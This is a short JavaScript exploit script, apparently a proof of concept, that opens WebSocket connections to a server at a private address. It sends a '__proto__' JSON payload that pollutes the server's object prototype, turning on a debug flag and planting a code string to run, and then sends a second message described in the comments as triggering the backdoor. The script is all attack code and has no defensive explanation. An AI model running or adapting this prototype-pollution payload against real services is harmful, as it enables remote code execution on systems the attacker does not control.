 let ws = new WebSocket.WebSocket("ws://10.0.0.109:4567")
send
ws.on("open", () => {
console.log("start")
// pullute the {}
ws.send('{"__proto__": { "debug": true,"debugCommend":"socket.send(\'I am be controled\')"}}')
});
ws.on('message', (message) => {
console.log('execute');
console.log(String(message));
})
setTimeout(() => {
let ws2 = new WebSocket.WebSocket("ws://10.0.0.109:4567")
//trigger the backdoor
ws2.on("open", () => {
console.log("start")
// pullute the {}
ws.send(JSON.stringify({ tag: 'hack' }))
});
}, 2000);